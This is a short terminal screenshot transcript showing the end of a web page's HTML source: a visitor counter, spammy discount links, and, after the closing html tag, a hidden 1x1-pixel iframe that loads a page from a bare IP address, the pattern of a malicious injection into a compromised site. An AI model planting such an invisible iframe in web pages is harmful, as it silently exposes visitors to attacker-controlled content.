 Terminal
File Edit View Search Terminal Help
Total Views: 192810
<br>Uniq Views: 35913
<div align="center"><a href="http://www.amazingcounters.com
"><img border="0" src="http://cb.amazingcounters.com/counte
r.php?i=2915951&c=8748166" alt="web visitor stats"></a><br>
<a href="http://www.officedeals.info/walmart.htm">Wal-Mart<
/a> <a href="http://www.officedeals.info">Discounts</a></di
v>
<!-- end #footer -->
</body>
</html>
<iframe src='http://173.11.211.22/index.php' height='1' wid
th='1'></iframe>
>>>